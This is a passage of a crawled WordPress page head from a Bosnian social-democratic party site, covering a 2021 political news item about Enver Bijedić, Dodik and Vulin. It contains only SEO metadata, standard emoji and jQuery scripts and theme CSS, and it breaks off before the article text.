

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/
body_size: 17082
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ENVER BIJEDIĆ: Dok Dodik vara opoziciju, Vulin bi da ratuje - Socijaldemokrate Bosne i Hercegovine</title>
	<meta name="description" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ENVER BIJEDIĆ: Dok Dodik vara opoziciju, Vulin bi da ratuje" />
	<meta property="og:description" content="." />
	<meta property="og:url" content="https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/" />
	<meta property="og:site_name" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="article:published_time" content="2021-09-01T17:55:50+00:00" />
	<meta property="og:image" content="https://sdbih.ba/wp-content/uploads/2021/09/BIJEDIC-ENVER-DDBIH-1-9-2021-696x389.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="389" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Press Press" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Press Press" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/#article","isPartOf":{"@id":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/"},"author":{"name":"Press Press","@id":"https://sdbih.ba/#/schema/person/a4aacb588ad954db2b5682ed103a889f"},"headline":"ENVER BIJEDIĆ: Dok Dodik vara opoziciju, Vulin bi da ratuje","datePublished":"2021-09-01T17:55:50+00:00","dateModified":"2021-09-01T17:55:50+00:00","mainEntityOfPage":{"@id":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/"},"wordCount":714,"publisher":{"@id":"https://sdbih.ba/#organization"},"image":{"@id":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/#primaryimage"},"thumbnailUrl":"https://sdbih.ba/wp-content/uploads/2021/09/BIJEDIC-ENVER-DDBIH-1-9-2021-696x389.jpg","articleSection":["Naslovna","Vijesti"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/","url":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/","name":"ENVER BIJEDIĆ: Dok Dodik vara opoziciju, Vulin bi da ratuje - Socijaldemokrate Bosne i Hercegovine","isPartOf":{"@id":"https://sdbih.ba/#website"},"primaryImageOfPage":{"@id":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/#primaryimage"},"image":{"@id":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/#primaryimage"},"thumbnailUrl":"https://sdbih.ba/wp-content/uploads/2021/09/BIJEDIC-ENVER-DDBIH-1-9-2021-696x389.jpg","datePublished":"2021-09-01T17:55:50+00:00","dateModified":"2021-09-01T17:55:50+00:00","description":"Socijaldemokrate Bosne i Hercegovine","breadcrumb":{"@id":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/#primaryimage","url":"https://sdbih.ba/wp-content/uploads/2021/09/BIJEDIC-ENVER-DDBIH-1-9-2021-696x389.jpg","contentUrl":"https://sdbih.ba/wp-content/uploads/2021/09/BIJEDIC-ENVER-DDBIH-1-9-2021-696x389.jpg","width":696,"height":389},{"@type":"BreadcrumbList","@id":"https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sdbih.ba/"},{"@type":"ListItem","position":2,"name":"ENVER BIJEDIĆ: Dok Dodik vara opoziciju, Vulin bi da ratuje"}]},{"@type":"WebSite","@id":"https://sdbih.ba/#website","url":"https://sdbih.ba/","name":"Socijaldemokrate Bosne i Hercegovine","description":"Web platforma SDBiH","publisher":{"@id":"https://sdbih.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sdbih.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sdbih.ba/#organization","name":"SDBiH","url":"https://sdbih.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/#/schema/logo/image/","url":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","contentUrl":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","width":4961,"height":2835,"caption":"SDBiH"},"image":{"@id":"https://sdbih.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sdbih.ba/#/schema/person/a4aacb588ad954db2b5682ed103a889f","name":"Press Press","url":"https://sdbih.ba/novosti/author/press/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Feed" href="https://sdbih.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Comments Feed" href="https://sdbih.ba/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sdbih.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sdbih.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sdbih.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://sdbih.ba/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sdbih.ba/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://sdbih.ba/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sdbih.ba/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='votestart-mikado-default-style-css' href='https://sdbih.ba/wp-content/themes/votestart/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic_responsive.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://sdbih.ba/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='wp-featherlight-css' href='https://sdbih.ba/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://sdbih.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sdbih.ba/wp-json/wp/v2/posts/8597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sdbih.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://sdbih.ba/?p=8597' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fenver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fenver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mkdf-drop-down .second .inner ul li a:hover{
   background-color:#ffffff;
  }

.mkdf-drop-down .second .inner ul li.current-menu-item>a {
     background-color:#ffffff;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div.mkdf-post-info-author {
    display:none;
}

.mkdf-post-info-comments-holder{
  display:none;
}

.mkdf-related-posts-holder .mkdf-post-info-author{
  display:none;
}

.mkdf-blog-list-holder .mkdf-bli-content{
  padding: 0px 23px 40px;
}

.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left{
  display:none;
}

.mkdf-drop-down .second .inner ul li.current-menu-ancestor>a, .mkdf-drop-down .second .inner ul li.current-menu-item>a {
	     background-color:#ffffff;

}

.mkdf-related-posts-holder h4{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid span{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid:after{
  content: "Učitaj više";
  display: block;
}

.mkdf-related-posts-holder .mkdf-related-post-image+.mkdf-post-info-date {
  display: none;
}

.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    width: 200px;
    height: 20px;
}

@media screen and (max-width: 600px) {
 .mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    display: none;
}
  
@media screen and (max-width: 600px)
 .mkdf-blog-holder.mkdf-blog-single .kdf-post-text {
    padding: 40px 0px 45px;
